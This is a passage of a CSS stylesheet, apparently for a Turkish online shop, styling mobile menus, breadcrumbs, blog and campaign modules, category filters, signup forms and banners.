    flex-flow: column wrap;
    margin: auto; }
  .container {
    width: 100%; }
  .top-bar-wp-buton {
    font-size: 11px; }
  .top-bar-social ul li a i {
    font-size: 12px;
    margin: 0px;
    padding: 0px; }
  .menu-kapat {
    width: 0vw;
    height: 100vh;
    position: fixed;
    z-index: 0;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999; }
  .mobil-menu-top {
    display: block; }
    .mobil-menu-top img {
      width: 135px; }
  .menu-level-2 {
    min-width: 100% !important;
    padding: 0px !important; }
    .menu-level-2 li {
      min-width: 100% !important;
      padding: 0px !important; }
  .menu-level-3 {
    padding: 0px !important; }
    .menu-level-3 li {
      min-width: 100% !important;
      padding: 0px !important; }
  .kategori-mm-menu ul li a {
    width: 75%;
    color: #282828;
    float: left;
    font-size: 13px;
    height: 35px;
    text-align: left;
    display: flex;
    justify-content: flex-start;
    align-items: center; }
  .mm-menu-full {
    width: 100% !important; }
  .mm-menu-a-none {
    display: none !important; }
  .kategori-mm-menu ul li label {
    display: block;
    font-size: 15px;
    color: #444;
    float: right;
    width: 25%;
    background: #ececec;
    height: 35px;
    font-weight: 600;
    text-align: left;
    cursor: pointer;
    position: relative;
    margin-bottom: 0px; }
  .menu-kategori-icon1 {
    max-width: 27px; }
  .kategori-mm-menu {
    width: 0px;
    margin: 0;
    padding: 0px;
    height: 100%;
    position: fixed;
    left: -50%;
    top: 0;
    float: none;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    transition: all 0.5s ease;
    overflow-x: hidden;
    background: #fff;
    z-index: 999; }
    .kategori-mm-menu ul li img {
      float: left; }
    .kategori-mm-menu ul li img.menu-kategori-icon2 {
      max-width: 27px;
      float: left;
      margin: 0; }
    .kategori-mm-menu ul li label::before {
      font-size: 25px;
      color: #999;
      font-weight: 300;
      cursor: pointer;
      right: 0%;
      left: 0;
      text-align: center;
      content: "\f3d0";
      font-family: Ionicons;
      position: absolute;
      transition: all 0.2s ease; }
    .kategori-mm-menu ul ul li label::before {
      font-size: 20px;
      color: #999;
      font-weight: 300;
      cursor: pointer;
      right: 0%;
      bottom: 12%;
      left: 0;
      text-align: center;
      content: "\f3d0";
      font-family: Ionicons;
      position: absolute;
      transition: all 0.2s ease; }
    .kategori-mm-menu ul.ana-menu input[type=checkbox]:checked ~ label {
      background: red; }
    .kategori-mm-menu ul.ana-menu input[type=checkbox]:checked ~ label::before {
      transform: rotate(180deg);
      -ms-transform: rotate(180deg);
      /* IE 9 */
      -webkit-transform: rotate(180deg);
      /* Safari 3-8 */
      color: #fff; }
    .kategori-mm-menu ul ul li {
      display: inline;
      float: left;
      border-bottom: 0px;
      border-right: 0px;
      width: 100%;
      min-height: 35px;
      max-width: inherit; }
    .kategori-mm-menu ul ul ul li a:hover {
      padding: 0px; }
    .kategori-mm-menu ul li ul {
      width: 98%;
      position: relative;
      min-height: 0px;
      height: 0px;
      right: -100%;
      opacity: 0;
      left: inherit;
      z-index: 0;
      padding: 0;
      overflow: hidden;
      transition: all 0.5s ease;
      margin: auto;
      visibility: hidden;
      float: right;
      background: transparent;
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      box-shadow: none; }
    .kategori-mm-menu ul li:hover {
      cursor: pointer; }
      .kategori-mm-menu ul li:hover > ul {
        top: inherit;
        visibility: inherit;
        opacity: inherit;
        z-index: inherit; }
  .user-menu-mobil {
    width: 0px;
    margin: 0;
    height: 100%;
    position: fixed;
    right: inherit;
    right: -50%;
    top: 0;
    float: none;
    overflow: hidden;
    transition: 0.5s ease;
    background: #fff;
    z-index: 999; }
  .mobil-menu-top {
    width: 100%;
    height: 35px;
    background: #fff;
    border-bottom: 1px solid #f7f7f7; }
    .mobil-menu-top p {
      text-align: center;
      font-size: 17px;
      line-height: 31px;
      margin-bottom: 0px;
      font-family: "PT Sans", sans-serif; }
  .menu-login {
    padding: 0px 3%;
    width: 100%;
    margin-bottom: 10px;
    height: auto;
    display: inline-block;
    border-bottom: 1px solid #f7f7f7; }
    .menu-login a:first-child {
      border-right: 1px solid #f7f7f7;
      background: red;
      color: #fff; }
  .menu-login-button {
    width: 50%;
    font-family: "PT Sans", sans-serif;
    padding: 10px 0px;
    float: left;
    color: red;
    text-align: center; }
  #call1:checked ~ .kategori-mm-menu .menu-social {
    position: fixed;
    bottom: 0;
    margin-top: 10px;
    width: 60%;
    visibility: visible;
    background: #fff;
    padding-top: 5px;
    z-index: 1;
    border-top: 1px solid #f7f7f7;
    transition: all 0.5s ease; }
  .menu-social p {
    font-family: "PT Sans", sans-serif;
    float: left;
    padding: 4px 0px;
    font-weight: 900;
    margin-bottom: 0px;
    padding-right: 10px; }
  .menu-telephone {
    font-size: 15px !important;
    font-family: "PT Sans", sans-serif; }
    .menu-telephone i {
      font-size: 20px;
      margin-right: 10px; }
  .menu-social a {
    text-align: center;
    color: #585454;
    padding: 4px 8px;
    font-size: 16px;
    float: left;
    display: block; }
  .top-sol {
    justify-content: flex-end; }
  .ana-menu {
    overflow-y: auto;
    padding-bottom: 75px; }
  .kategori-mm-menu ul {
    list-style: none;
    width: 100%;
    margin: 0;
    height: auto;
    overflow: hidden;
    position: relative;
    transition: all 0.5s ease; }
  .kategori-mm-menu .ana-menu {
    margin: auto;
    display: block !important; }
  .kategori-mm-menu ul li {
    display: inline-block;
    float: none;
    max-width: inherit;
    min-height: 40px;
    width: 95% !important;
    float: right;
    padding-right: 2%;
    height: auto;
    border: 0px !important; }
  #call1:checked ~ .kategori-mm-menu {
    width: 60%;
    height: 100%;
    left: 0%;
    z-index: 99999;
    transition: all 0.5s ease; }
  #call1:checked ~ .ana-menu {
    list-style: none;
    width: 95%;
    height: 100%;
    background: #fff;
    display: block;
    margin: auto; }
  #call2:checked ~ .menu-kapat {
    width: 100vw;
    background: rgba(0, 0, 0, 0.5); }
  #call2:checked ~ .user-menu-mobil {
    width: 60%;
    padding: 0px;
    height: 100%;
    right: 0%;
    z-index: 99999;
    transition: all 0.5s ease; }
  input[type=checkbox]:checked ~ ul {
    list-style: none;
    height: auto;
    display: inline-block;
    margin: auto;
    top: 0;
    left: inherit;
    visibility: visible;
    opacity: 1;
    position: relative;
    z-index: 5;
    right: 0;
    transition: all 0.5s ease;
    padding: 10px 0px !important; }
  .uyeol-icon-mm::after {
    position: absolute;
    content: "+";
    top: -2px;
    right: -0%;
    font-weight: 900;
    margin: auto;
    font-size: 15px; } }

@media all and (max-width: 500px) {
  #call1:checked ~ .kategori-mm-menu {
    width: 100%;
    z-index: 99999; }
    #call1:checked ~ .kategori-mm-menu .menu-social {
      width: 100%;
      z-index: 99999; } }

a {
  text-decoration: none !important; }

.container {
  height: auto;
  margin: auto; }

/*Giriş ve Üye Ol*/
.login-form-giris {
  background: #091f40;
  color: #fff; }
  .login-form-giris:hover {
    background: #415c7f;
    color: #fff; }

/*Bayi Newmem*/
#bayi_basvuru tr td {
  padding: 10px 0px; }

#bayi_basvuru .bayi-adres input {
  margin: 10px 0px; }

/*Loader*/
#loader {
  background: rgba(255, 255, 255, 0.5);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%; }

.spinner {
  width: 40px;
  height: 40px;
  position: relative;
  margin: 100px auto; }

.double-bounce1, .double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: red;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
  animation: sk-bounce 2.0s infinite ease-in-out; }

.double-bounce2 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s; }

@-webkit-keyframes sk-bounce {
  0%, 100% {
    -webkit-transform: scale(0); }
  50% {
    -webkit-transform: scale(1); } }

@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0); }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

/*Form Elementleri*/
.modal-content {
  border-radius: 0px; }

.modal {
  z-index: 999950 !important; }

select option:disabled {
  color: #eee;
  font-weight: bold; }

textarea:focus, input:focus {
  outline: none !important; }

.btn {
  border-radius: 0px !important; }

.btntm-default {
  background: #eee;
  color: #919191;
  border: 1px solid #eee; }

.btntm-success {
  background: #6aac3b;
  border: 1px solid #6aac3b;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }
  .btntm-success:hover {
    background: #fff;
    color: #6aac3b; }

.btntm-danger {
  background: #ca3e39;
  border: 1px solid #ca3e39;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }

.btntm-danger1 {
  background: #d0504c;
  border: 1px solid #d0504c;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }
  .btntm-danger1:hover {
    background: #fff;
    color: #e26e6a; }

.btntm-danger:hover {
  background: #fff;
  color: #ca3e39; }

.btn1 {
  height: 34px;
  line-height: 34px;
  background: #353535;
  border: 1px solid #353535; }
  .btn1:hover {
    color: #353535; }

/*Sepet Popup*/
.sepete-eklendi-popup {
  background: #091f40;
  padding: 7px 20px;
  color: #FFF; }

.popup-urun-kazancin {
  background: #e5e5e5;
  text-align: center;
  padding: 4px 22px;
  font-weight: 700;
  color: #FE3B3B; }

.sepete-eklendi-row {
  padding: 10px 0;
  border: 1px solid #DDD;
  margin-bottom: 10px;
  display: flex;
  align-items: center; }

.sepete-eklendi-urunresmi img {
  width: 80px;
  border: 1px solid #eee;
  margin: 0 auto; }

.sepete-eklendi-urunadi {
  font-size: 14px;
  text-align: left; }

/*Loader*/
.loading-gif {
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  z-index: 999;
  background: rgba(255, 255, 255, 0.55);
  height: 100%;
  display: flex;
  display: -webkit-flex;
  align-items: center;
  -webkit-align-items: center; }

/*Breadcrumb*/
.bread-bg {
  padding: 0.8rem 0rem;
  background-color: #fbfbfb;
  margin-bottom:1rem;
  border-radius: 0px !important;
  border-bottom: 1px solid #fbfbfb; }

#genel-bread {
  font-size: 13px;
  padding: 0px; }
  #genel-bread .container {
    min-height: 40px;
    width: 100%;
    height: auto;
    padding: 0px;
    display: inline-block;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-flow: row wrap; }
    #genel-bread .container::before, #genel-bread .container::after {
      display: none; }
  #genel-bread > .container > div {
    float: left;
    font-weight: 600;
    white-space: nowrap;
    padding-right: 15px; }
  #genel-bread ol {
    background: 0 0;
    margin: 0;
    max-width: 100%;
    position: relative;
    overflow: hidden;
    white-space: normal;
    padding: 5px 10px;
    border-radius: 0px !important; }
    #genel-bread ol li a, #genel-bread ol li span {
      color: #757575;
      font-family: "PT Sans", sans-serif;
      font-weight: 600; }
    #genel-bread ol li:last-child a, #genel-bread ol li:last-child span {
      color: #282828; }

.breadcrumb > li + li:before {
  padding: 0 5px;
  color: #757575;
  content: "\f3d3";
  font-family: "Ionicons"; }

#genel-bread ol li a span {
  font-family: "PT Sans", sans-serif; }

@media all and (max-width: 1100px) {
  .breadcrumb > li {
    white-space: nowrap;
    max-width: 50%;
    overflow: hidden;
    text-overflow: ellipsis;
    float: left;
    position: relative; }
    .breadcrumb > li > span {
      max-width: 100%; } }

@media all and (max-width: 992px) {
  .bread-bg .inner-align {
    height: auto !important;
    display: inline-block; } }

@media all and (max-width: 480px) {
  #genel-bread ol {
    white-space: normal; } }

/*Markalar */
#marka-sayfasi {
  text-align: center;
  height: auto;
  min-height: 200px;
  display: flex;
  padding: 10px;
  align-items: center;
  justify-content: center;
  border: 5px solid transparent; }
  #marka-sayfasi a {
    border: 1px solid #DDD;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #444;
    font-weight: 600;
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto; }
    #marka-sayfasi a:hover {
      color: #000; }

@media all and (max-width: 480px) {
  #marka-sayfasi {
    min-height: 100px; } }

/* Hiza */
#anasayfa-slider-container {
  width: 100%;
  margin-top: 10px;
  height: auto;
  height: auto;
  display: inline-block;
  position: relative; }

.inner-align {
  width: 75%;
  margin: auto;
  float: none;
  transition: all 0.5s ease; }

.ana-sayfa-urunleri-slide {
  float: right;
  padding-left: 0px; }

#anasayfa-urunleri {
  width: 75%;
  min-width: 1185px;
  padding: 0px;
  margin: auto;
  margin-top: 5vh;
  margin-bottom: 5vh; }

.page-inner {
  padding: 0px;
  float: none;
  margin: auto;
  height: auto; }

.pd0 {
  padding: 0 !important; }

.margin-bottom-10 {
  margin-bottom: 10px; }

.container-fluid {
  width: 100%; }

.left_col, .mid_col, .right_col {
  background-color: transparent !important; }

@media all and (max-width: 992px) {
  body {
    margin-top: 51px !important; } }

@media all and (max-width: 1600px) {
  .inner-align, #anasayfa-urunleri {
    width: 90%; } }

@media all and (max-width: 1500px) {
  .inner-align, #anasayfa-urunleri {
    width: 95%; } }

@media all and (max-width: 1300px) {
  .inner-align {
    width: 95%; }
  #anasayfa-urunleri {
    width: 95%;
    min-width: inherit; } }

@media all and (max-width: 992px) {
  .inner-align {
    width: 95%;
    padding: 0px;
    border-radius: 0px;
    align-items: center;
    justify-content: center;
    flex-flow: column wrap;
    margin: auto; }
  .ana-sayfa-urunleri-slide {
    padding: 0px; } }

@media all and (max-width: 530px) {
  .container, .container-fluid {
    padding: 0px; }
  .inner-align {
    width: 98%;
    padding: 0; }
    .inner-align p span {
      font-size: 11px; } }

/*Statik Sayfalar*/
.geridon-link {
  padding: 15px 30px;
  font-weight: 600;
  background: #fbfbfb;
  color: #282828;
  display: inline-block;
  font-size: 14px;
  margin-bottom: 25px; }
  .geridon-link i {
    padding-right: 15px; }
  .geridon-link:hover {
    color: red; }

/*Statik Sayfalar Sol Menü*/
.content-sol {
  padding: 25px 25px;
  background: #fbfbfb;
  margin-bottom: 25px; }
  .content-sol ul {
    float: left;
    width: 100%;
    margin: 0px;
    list-style: none; }
    .content-sol ul li {
      margin: 0px;
      float: left;
      width: 100%; }
      .content-sol ul li.blog-link {
        color: #5f5f5f;
        font-size: 15px;
        font-weight: normal;
        display: block;
        cursor: pointer; }
      .content-sol ul li p.content-sol-baslik {
        font-weight: bold;
        font-size: 18px;
        margin: 0px;
        cursor: pointer;
        padding: 10px 0px; }
        .content-sol ul li p.content-sol-baslik i {
          float: right;
          font-size: 19px;
          color: #9c9c9c; }
      .content-sol ul li.active-menu ul {
        display: block; }
      .content-sol ul li a {
        text-decoration: none;
        color: #282828;
        font-size: 15px;
        font-weight: normal;
        display: block; }
        .content-sol ul li a:hover {
          color: red; }
        .content-sol ul li a.active-menu-link {
          font-weight: bold;
          color: red; }
      .content-sol ul li:first-child {
        margin: 0px; }
    .content-sol ul ul {
      margin: 7px 0 25px 0px;
      width: 100%;
      display: none; }
      .content-sol ul ul li {
        margin: 7px 0px; }
        .content-sol ul ul li:first-child {
          margin: 7px 0px; }
  .content-sol .bagimsiz-sayfalar {
    margin-top: 0px;
    float: left;
    width: 100%; }

.statik-sayfa-baslik {
  margin: 10px 0px 20px 0px; }
  .statik-sayfa-baslik h1 {
    margin: 0;
    color: #333333;
    font-size: 25px;
    font-weight: 600; }

.statik-sayfa-detay {
  padding: 0;
  margin-bottom: 50px;
  line-height: 25px; }

.iletisim-row {
  padding: 10px 0;
  display: inline-block;
  width: 100%; }

.iletisim-label {
  margin: 0px 0px 5px 0px;
  font-weight: bold; }

.iletisim-h2 {
  font-size: 17px;
  font-weight: 600;
  margin-bottom: 20px;
  margin-top: 10px;
  display: block;
  width: 100%; }

.iletisim-form-container {
  background: #fbfbfb;
  margin: 0px 0px 15px 0px;
  padding: 15px; }

.iletisim-container {
  background: #fbfbfb;
  margin: 15px 0px 15px 0px;
  padding: 15px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-flow: row wrap; }
  .iletisim-container .iletisim-info p a {
    color: #282828; }
    .iletisim-container .iletisim-info p a i {
      background: #fff;
      border: 1px solid #e6e6e6;
      border-radius: 50%;
      font-size: 22px;
      width: 50px;
      height: 50px;
      margin-right: 15px;
      display: inline-block;
      text-align: center;
      color: red; }
      .iletisim-container .iletisim-info p a i:before {
        line-height: 50px; }
  .iletisim-container .iletisim-map iframe {
    width: 100%;
    height: 400px;
    border: 0px; }

@media all and (max-width: 998px) {
  .content-sol {
    padding: 15px 15px; }
    .content-sol ul ul {
      margin: 15px 0px;
      display: none;
      padding-left: 10px; }
      .content-sol ul ul li {
        margin: 5px 0px; }
        .content-sol ul ul li:first-child {
          margin: 5px 0px; }
    .content-sol ul li p.content-sol-baslik {
      font-size: 15px;
      padding: 5px 0px; }
    .content-sol ul li a {
      font-size: 13px; } }

/*Kampanyalar Modulu*/
.kampanyalar-list .kampanya-box {
  background: whitesmoke;
  margin-bottom: 25px;
  display: flex;
  align-items: flex-start;
  justify-content: center;
  flex-flow: row wrap; }
  .kampanyalar-list .kampanya-box h2 {
    font-size: 22px; }
  .kampanyalar-list .kampanya-box .kampanya-content {
    padding: 25px 25px 0px 25px; }
    .kampanyalar-list .kampanya-box .kampanya-content .kampanya-head {
      font-weight: bold;
      color: #282828;
      font-size: 27px; }
  .kampanyalar-list .kampanya-box .kampanya-button-content {
    padding-top: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-flow: row wrap; }
    .kampanyalar-list .kampanya-box .kampanya-button-content .more-button {
      display: inline-block;
      padding: 15px 30px;
      border: 2px solid #282828;
      color: #282828;
      background: transparent;
      font-weight: 600;
      letter-spacing: 2px; }
      .kampanyalar-list .kampanya-box .kampanya-button-content .more-button.active-more-button {
        color: red;
        border-color: red; }

@media all and (max-width: 998px) {
  .kampanyalar-list .kampanya-box {
    padding-bottom: 10px !important; }
    .kampanyalar-list .kampanya-box h2 {
      margin: 10px 0px 7px 0px; }
    .kampanyalar-list .kampanya-box .kampanya-content {
      padding: 10px 10px 0px 10px; }
      .kampanyalar-list .kampanya-box .kampanya-content .kampanya-head {
        font-size: 20px; }
      .kampanyalar-list .kampanya-box .kampanya-content .kampanya-tarih {
        font-size: 13px;
        margin: 0px; }
      .kampanyalar-list .kampanya-box .kampanya-content .kampanya-aciklama {
        font-size: 13px; }
    .kampanyalar-list .kampanya-box .kampanya-button-content {
      justify-content: flex-end; }
      .kampanyalar-list .kampanya-box .kampanya-button-content .more-button {
        padding: 10px 15px;
        font-size: 13px; } }

/*Blog Modulu*/
.blog-baslik-bg {
  position: relative;
  text-align: center;
  display: block; }
  .blog-baslik-bg::before {
    position: absolute;
    content: '';
    background: #b6b6b6;
    height: 2px;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 0; }
  .blog-baslik-bg h3 {
    position: relative;
    text-align: center;
    display: inline-block;
    font-weight: 700;
    background: #fff;
    color: #e23e01;
    margin: 10px 0px;
    padding: 0px 15px; }

.blog-button-content {
  text-align: center;
  height: auto;
  margin-top: 25px;
  display: inline-block; }

.blog-button {
  margin: 0 auto;
  background: red;
  color: #fff;
  padding: 10px 15px; }

.blog-box {
  background: #fff;
  padding: 0px;
  border: 5px solid #fff; }

.blog-box-inner {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 15px 0px;
  border-radius: 3px; }

.blog-box-img {
  height: 300px;
  padding: 0px;
  position: relative;
  overflow: hidden; }
  .blog-box-img img {
    max-width: 100%;
    position: relative; }

.fixed-blog-tarih {
  display: inline-block;
  padding: 7px 0px;
  margin-top: 5px;
  z-index: 2;
  color: #333;
  font-size: 14px;
  font-weight: 300; }

.blog-box-yazi {
  height: auto;
  padding: 0px 5px;
  display: inline-block; }
  .blog-box-yazi h3 {
    margin: 0px; }
  .blog-box-yazi a {
    color: #282828;
    font-weight: 600;
    font-size: 20px; }
  .blog-box-yazi header {
    margin-bottom: 10px; }
  .blog-box-yazi .blog-box-konu-baslik {
    color: #636161;
    letter-spacing: 2px;
    display: block;
    margin: 15px 0px 5px 0px;
    text-transform: uppercase; }
  .blog-box-yazi h2 {
    font-weight: 600;
    text-decoration: none;
    margin: 0px 0px 0px 0px;
    padding: 0px;
    margin-bottom: 20px;
    min-height: 70px; }
    .blog-box-yazi h2 a {
      color: #282828; }

.blog-box-yazi footer {
  background: transparent;
  margin-bottom: 15px; 
  height:35px;}
  .blog-box-yazi footer a {
    color: #757575;
    font-weight: 300;
    font-size: 15px;
    padding: 0px;
    background: transparent;
    display: inline-block;
    border: 1px solid #eee;
    max-width: 150px;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    position: relative;
    transition: all 0.5s ease; }
    .blog-box-yazi footer a i {
      font-size: 25px;
      height: 100%;
      width: 25%;
      display: block;
      text-align: center;
      float: right;
      padding: 2px 5px;
      color: #fff;
      position: relative;
      z-index: 1;
      background: red; }
    .blog-box-yazi footer a span {
      width: 75%;
      display: block;
      float: left;
      position: relative;
      z-index: 1;
      height: 100%;
      padding-left: 10px;
      letter-spacing: 0.5px; }
    .blog-box-yazi footer a:before {
      position: absolute;
      right: 0;
      top: 0;
      bottom: 0;
      content: "";
      transition: all 0.3s ease;
      width: 0px;
      opacity: 0;
      background: #ff1a1a; }
    .blog-box-yazi footer a:hover:before {
      opacity: 1;
      width: 100%; }
    .blog-box-yazi footer a:hover span {
      color: #fff; }

.blog-detay:first-line {
  display: block; }

.blog-detay-img {
  max-width: 100%; }

@media all and (max-width: 700px) {
  .blog-box {
    width: 100%; }
  .blog-box-img {
    height: inherit;
    max-height: 200px; }
  .blog-box-yazi {
    min-height: inherit; } }

/*--------------------------------KATEGORI-SOL-FİLTRE-TASARIM----------------------------------*/
.filtre-gorunum {
  text-align: right; }

.stok-filtre-item-ara button {
  color: #fff;
  background: red !important;
  font-family: "PT Sans", sans-serif; }
  .stok-filtre-item-ara button:hover {
    color: #fff; }

.stok-filtre-temizle a {
  color: #FFF;
  background: red !important;
  font-family: "PT Sans", sans-serif; }


#secili-sayfa {
  background: #008de9;
  border-radius: 50% !important;
  margin:0 0.5rem;  
  color: #FFF; }

#v3-loader {
  background: #ffffff4f; }

#v3-loader-filter {
  background: #ffffff91; }

#filtre-baslik {
  color: #282828;
  font-size: 13px;
  text-transform: uppercase !important;
  letter-spacing: 0.5px; }

.marka-filtre-item label::before, .grup-filtre-item label::before, .varyant-filtre-item label::before {
  border: 2px solid #bfbfbf; }

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked + label::before, #secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked + label::before, #secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked + label::before {
  background: red !important;
  color: #fff;
  border: 2px solid red !important;
  font-size: 20px !important;
  line-height: 15px !important; }

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked + label, #secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked + label, #secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked + label {
  color: red; }

.marka-filtre-item label, .grup-filtre-item label, .varyant-filtre-item label, .kategori-filtre-item label {
  font-family: "PT Sans", sans-serif;
  color: #282828;
  font-weight: 400 !important;
  font-size: 13px;
  display: flex;
  align-items: flex-end;
  justify-content: flex-start; }

.marka-filtre-item label::before, .grup-filtre-item label::before, .varyant-filtre-item label::before {
  border-radius: 50% !important;
  border: 1px solid #bfbfbf !important; }

.grup-baslik, .varyant-baslik, .kategori-baslik, .marka-baslik, .stok-baslik {
  font-family: "PT Sans", sans-serif; }

#cat_rw_03 {
  border: 1px solid #eee; }

#formfilterV23 {
  border: 1px solid #eee;
  padding: 20px 20px;
  height: auto;
  display: inline-block;
  width: 90%; }

.secim_baslik {
  font-weight: 600;
  font-size: 15px;
  display: block;
  width: 100%;
  padding-bottom: 15px; }

.secim_icerik {
  height: auto;
  display: block;
  width: 100%;
  padding: 0px 0px 20px 0px; }

.secim_icerik1 {
  padding: 0px 10px;
  width: 48%;
  min-height: 45px;
  line-height: 45px;
  background: #F0F0F0;
  float: left;
  margin-right: 2%;
  margin-bottom: 5px;
  cursor: pointer;
  text-align: center; }

.secim_icerik1on {
  padding: 0px 10px;
  width: 48%;
  min-height: 45px;
  line-height: 45px;
  background: red;
  float: left;
  margin-right: 2%;
  margin-bottom: 5px;
  border: 1px solid red;
  cursor: pointer;
  color: #fff;
  text-align: center; }

.secim_icerik2 {
  padding: 0px 10px;
  min-width: 75px;
  width: 100%;
  display: block;
  min-height: 45px;
  line-height: 45px;
  background: #F0F0F0;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid #DDD;
  cursor: pointer;
  text-align: center; }

.secim_icerik2on {
  padding: 0px 10px;
  min-width: 75px;
  width: 100%;
  display: block;
  min-height: 45px;
  line-height: 45px;
  background: red;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid red;
  cursor: pointer;
  color: #fff;
  text-align: center; }

.kategori-filter-input {
  border: 1px solid #ccc;
  width: 45%;
  font-weight: 400;
  margin: 5px 0px 15px 0px;
  height: 39px;
  text-align: center;
  outline: none;
  float: left;
  font-size: 13px;
  margin-right: 5px; }

.kategori-filter-button {
  height: 40px;
  width: 94%;
  border: none;
  outline: none;
  letter-spacing: 2px;
  background: red;
  color: #FFF;
  font-size: 14px; }

.stok-filtre-item {
  width: 50%;
  float: left; }

.stok-filtre-item-ara {
  clear: both;
  padding-top: 10px; }

#v3-loader {
  position: fixed;
  top: 0;
  height: 100%;
  width: 100%;
  background: #ffffff4f;
  z-index: 99;
  display: flex;
  align-items: center;
  justify-content: center; }

#v3-loader-filter {
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
  background: #ffffff91;
  display: flex;
  align-items: center;
  justify-content: center; }

#secimidaralt_v3 {
  background: #fbfbfb !important;
  border: 1px solid #fbfbfb !important;
  position: relative;
  height: auto;
  display: inline-block;
  margin-bottom: 150px; }

.sirala-content {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-flow: row wrap; }

.sirala-div select {
  height: 42px; }

.sirala-div-margin {
  padding: 0px;
  padding-right: 15px; }

.cat-gorunum-box {
  background: #fbfbfb;
  padding: 5px;
  border: 1px solid #eee;
  display: inline-block;
  cursor: pointer; }
  .cat-gorunum-box:hover {
    background: #efefef; }

.pagination > li > a, .pagination > li > span {
  border: 0px; }

.varyant-baslik {
  padding-left: 0px !important; }

.form-control {
  border: 1px solid #eee;
  box-shadow: none;
  outline: none;
  border-radius: 0px !important; }
  .form-control:focus {
    box-shadow: none;
    border: 1px solid red; }

#katalogGorunumu {
  margin-top: 25px; }

/*Filtre Responsive*/
@media all and (max-width: 992px) {
  #secimidaralt_v3 {
    background: #fff !important; }
  #cat_rw_05 {
    padding: 0px; }
  .cat-filtre {
    font-family: "PT Sans", sans-serif;
    background: red !important; }
  .cat-menu-top p {
    font-family: "PT Sans", sans-serif; } }

/*UYE OL TASARIM*/
.newmem-content {
  padding: 0px;
  border: 1px solid #eee;
  margin: 30px auto 40px;
  float: none; }
  .newmem-content .container-fluid {
    padding: 15px 0px 25px;
    margin: 0 auto;
    background-color: #FFF; }
  .newmem-content input[type=checkbox] {
    display: inline-block !important; }

.newmem-baslik {
  font-size: 25px;
  margin: 0px;
  letter-spacing: -0.5px;
  text-align: center;
  background: red;
  color: #fff;
  padding: 15px 0px; }

.newmem-content .newmem-row {
  margin: 7px 0px;
  padding: 0px 15px; }
  .newmem-content .newmem-row input {
    margin-top: 5px; }

label {
  font-weight: normal; }

.oc_member_singup_sozlesme_text.parmak strong {
  cursor: pointer; }

/*Kategori Banner*/
.cat-banner img {
  width: 100%; }

.cat-banner .slick-next {
  right: 0; }

.cat-banner .slick-prev {
  left: 0; }

.cat-banner .slick-dots {
  bottom: 0%; }
  .cat-banner .slick-dots li {
    overflow: hidden;
    transition: all 0.3s ease;
    -webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
    -moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
    box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }
    .cat-banner .slick-dots li:hover {
      border-bottom: 20px solid red; }
    .cat-banner .slick-dots li button {
      background: #fff;
      padding: 0px;
      margin: 0px; }
    .cat-banner .slick-dots li.slick-active {
      border-bottom: 4px solid red; }
      .cat-banner .slick-dots li.slick-active button {
        background: #fff; }
    .cat-banner .slick-dots li button::before {
      display: none; }

@media all and (max-width: 992px) {
  .slick-next:before, .slick-prev:before {
    bottom: 35%; }
  .slick-next:before {
    left: 30%; }
  .slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before {
    border: solid #fff;
    border-width: 0 1px 1px 0;
    opacity: 1; }
  .cat-banner.slick-dotted.slick-slider {
    margin-bottom: 10px; }
  .cat-banner .slick-arrow:hover {
    background: red; }
  .cat-banner .slick-arrow:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1;
    padding: 3px;
    bottom: 33%; }
  .cat-banner .slick-next:before {
    left: 29%; }
  .cat-banner .slick-prev:before {
    right: 26%; }
  .cat-banner .slick-prev:hover:before, .cat-banner .slick-prev:focus:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1; }
  .cat-banner .slick-next:hover:before, .cat-banner .slick-next:focus:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1; }
  .cat-banner .slick-dots li {
    width: 5px;
    height: 5px; }
    .cat-banner .slick-dots li button {
      width: 5px;
      height: 5px;
      border-radius: 50%; }
    .cat-banner .slick-dots li.slick-active {
      border: none;
      width: 7px;
      height: 7px; }
      .cat-banner .slick-dots li.slick-active button {
        width: 7px;
        height: 7px; } }

/*Karsılastirma*/
.karsilastirma-inner {
  display: flex;
  overflow-x: scroll;
  padding-bottom: 50px;
  justify-content: flex-start;
  align-items: flex-start; }

.urun-karsilastirma-baslik {
  font-size: 18px;
  letter-spacing: 0px;
  padding: 10px;
  width: 100%;
  display: block;
  font-weight: 600;
